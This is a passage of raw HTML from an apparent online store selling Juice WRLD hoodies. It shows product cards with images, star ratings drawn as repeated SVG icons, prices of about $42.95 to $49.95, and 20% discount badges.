     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="145">
    <a href="https://juicewrld.shop/product/juice-wrld-hoodies-999-burning-hearts-hoodie-jwc1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/490/conversions/999-BURNING-HEARTS-HOODIE-3-small.png?w=250&amp;h=250"
                alt="Juice Wrld Hoodies - 999 BURNING HEARTS HOODIE "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-hoodies-999-burning-hearts-hoodie-jwc1908" class="capitalize hover:underline leading-3">Juice Wrld Hoodies - 999 BURNING HEARTS HOODIE</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="142">
    <a href="https://juicewrld.shop/product/juice-wrld-hoodies-juice-wrld-smile-999-hoodie-jwc1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/481/conversions/Hd824418a3c4b45dea6b550f07389b2bfG-2-small.jpg?w=250&amp;h=250"
                alt="Juice Wrld Hoodies - Juice WRLD Smile 999 Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-hoodies-juice-wrld-smile-999-hoodie-jwc1908" class="capitalize hover:underline leading-3">Juice Wrld Hoodies - Juice WRLD Smile 999 Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="104">
    <a href="https://juicewrld.shop/product/juice-wrld-hoodies-hoodie-conversations-hoodie-blue-nnn1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/296/conversions/CONVERSATIONSHOODIEBLUEBACK-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld Hoodies - Conversations Hoodie Blue "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-hoodies-hoodie-conversations-hoodie-blue-nnn1908" class="capitalize hover:underline leading-3">Juice Wrld Hoodies - Conversations Hoodie Blue</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="102">
